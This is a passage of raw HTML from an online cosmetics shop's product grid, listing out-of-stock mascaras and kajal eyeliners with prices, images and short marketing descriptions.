                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6945" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/alix-avien-volume-mascara-10ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/alix-avien-volume-mascara-10ml/" title="Alix Avien Volume Mascara (10ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Volume-Mascara-10ml.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alix Avien Volume Mascara (10ml)" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Volume-Mascara-10ml.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Volume-Mascara-10ml.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-1-7.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/alix-avien-volume-mascara-10ml/" title="Alix Avien Volume Mascara (10ml)">
            Alix Avien Volume Mascara (10ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,100</bdi></span></span>
<div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_short" aria-label="Product short description">
<div class="ProductActions-ShortDescription">
<div>
<p><strong>Offering you the most striking eyelash make-up, the mascara captures even the shortest eyelashes thanks to its flexible brush and provides extra volume with the fullness that it adds to each eyelash.</strong></p>
</div>
</div>
</section>
<div class="ProductCustomizableOptions-Wrapper">
<p><strong>What it is?</strong></p>
<p>A volumizing and curl-enhancing mascara that has been developed to densify, lift and curl lashes for fanned-out effect.</p>
<p><strong>What it does?</strong></p>
<p>Creamy formula that is easy to apply, gives an enveloping effect and enhances the look with a highly spectacular finish that lasts. Dries quickly upon application assuring a flake-free result that keeps lashes still feel flexible, not stiff and brittle. The curve of the silicone brush ensures an instant volume-enhancing and lifting effect offering the most stunning eyelash makeup. Laced with panthenol that helps to improve eyelashes appearance while nourishing and strengthening them, also preventing eyelashes damage.</p>
<p>Suitable for all types and conditions of eyelashes.<br />
Paraben and Gluten free.<br />
Dermatologically tested.</p>
</div>
<div class="ProductActions-Schema">
<div class="ProductActions-PriceWrapper">
<div class="ProductActions-PriceWrapper"></div>
</div>
</div>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4127 status-publish last outofstock product_cat-eye product_cat-mascara product_tag-black-mascara product_tag-mascara product_tag-smudge-proo has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/zm-blink-it-mascara/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4127" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4127" data-product_sku="" aria-label="Read more about &ldquo;ZM Blink It Mascara&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4127" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4127" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/zm-blink-it-mascara/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/zm-blink-it-mascara/" title="ZM Blink It Mascara">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/Blink-It-Mascara.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZM Blink It Mascara" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/Blink-It-Mascara.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/Blink-It-Mascara.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm_ecomm_mascara-08.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/zm-blink-it-mascara/" title="ZM Blink It Mascara">
            ZM Blink It Mascara        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>390</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>Leave ferns to clump, not your mascara. This 3-in-1 wonder wand gives your lashes volume, length, and curl, all at the same time. Its 24-hour lasting, smudge-proof formula makes your every blink stylish and full of sass.</p>
<div class="ProductBanner ProductBannerPurple ">
<div class="whiteBackground"></div>
</div>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4118 status-publish first outofstock product_cat-eye product_cat-kajal product_tag-black-kajal product_tag-eye product_tag-kajal has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/zm-blink-it-kajal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4118" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4118" data-product_sku="8904406198328" aria-label="Read more about &ldquo;ZM Blink It Kajal&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4118" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4118" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/zm-blink-it-kajal/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/zm-blink-it-kajal/" title="ZM Blink It Kajal">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/kajal.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZM Blink It Kajal" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/kajal.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/kajal.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/10/zm-ecomm-kajal-01.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/zm-blink-it-kajal/" title="ZM Blink It Kajal">
            ZM Blink It Kajal        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>179</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>Believe it or not, there’s a fine line between black and BlackestBlack. Rosehip oil enriched, this waterproof &amp; smudge-proof kajal lasts 24-hour long to give you blackest black definition in a single stroke.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-6570 status-publish outofstock product_cat-eye product_cat-kajal product_tag-black-kajal product_tag-eye product_tag-eyeliner product_tag-kajal has-post-thumbnail shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/absolute-new-york-waterproof-gel-eye-liner-kajal-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6570" data-quantity="1" class="button product_type_variable add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6570" data-product_sku="" aria-label="Select options for &ldquo;Absolute New York Waterproof Gel Eye Liner Kajal-Black&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6570" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6570" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://atamoida.com/product/absolute-new-york-waterproof-gel-eye-liner-kajal-black/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/absolute-new-york-waterproof-gel-eye-liner-kajal-black/" title="Absolute New York Waterproof Gel Eye Liner Kajal-Black">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Absolute New York Waterproof Gel Eye Liner Kajal-Black" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="619" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-6-6.png?fit=450%2C619&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-6-6.png?w=745&amp;ssl=1 745w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-6-6.png?resize=218%2C300&amp;ssl=1 218w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-6-6.png?resize=595%2C818&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-6-6.png?resize=450%2C619&amp;ssl=1 450w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/absolute-new-york-waterproof-gel-eye-liner-kajal-black/" title="Absolute New York Waterproof Gel Eye Liner Kajal-Black">
            Absolute New York Waterproof Gel Eye Liner Kajal-Black        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550</bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6570" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_shade&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:550,&quot;display_regular_price&quot;:550,&quot;image&quot;:{&quot;title&quot;:&quot;Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png&quot;,&quot;alt&quot;:&quot;Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?w=450&amp;ssl=1 450w, https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?resize=235%2C300&amp;ssl=1 235w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;full_src_w&quot;:450,&quot;full_src_h&quot;:575,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:575,&quot;src_w&quot;:450,&quot;src_h&quot;:575},&quot;image_id&quot;:6571,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;